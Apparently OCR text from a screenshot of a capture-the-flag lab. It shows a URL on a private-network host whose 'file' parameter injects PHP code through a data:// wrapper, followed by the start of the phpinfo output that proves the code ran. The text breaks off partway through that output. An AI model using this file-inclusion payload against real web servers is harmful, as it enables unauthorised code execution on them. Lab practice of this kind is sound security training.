 不安全 | 192.168.56.102/?file=data://text/plain,<?php%20phpinfo()?>
无痕模式
Welcome to Moriarty Corp. Blog. All our business is legit.
Check out our blog posts:
Blog Post 1
Blog Post 2
PHP Version 5.6.36
php
System Linux fc27f4aa938b 4.15.0-39-generic #42-Ubuntu SMP Tue Oct 23 15:48:01 UTC 2018 x86_64
Build Date Apr 28 2018 21:11:11
Configure Command /home/buildozer/aports/community/php5/src/php-5.6.36/configure '--build=x86_64-alpine-linux-musl' '-
-host=x86_64-alpine-linux-musl' '--prefix=/usr' '--sysconfdir=/etc/php5' '--localstatedir=/var' '--with-
layout=GNU' '--with-config-file-path=/etc/php5' '--with-config-file-scan-dir=/etc/php5/conf.d' '--enable-
inline-optimization' '--disable-debug' '--disable-rpath' '--disable-static' '--enable-shared' '--
mandir=/usr/share/man' '--with-pic' '--program-suffix=5' '--disable-cli' '--with-apxs2' '--enable-
bcmath=shared' '--with-bz2=shared' '--enable-calendar=shared' '--with-cdb' '--enable-ctype=shared' '--
with-curl=shared' '--enable-dba=shared' '--with-db4=shared' '--enable-dom=shared' '--with-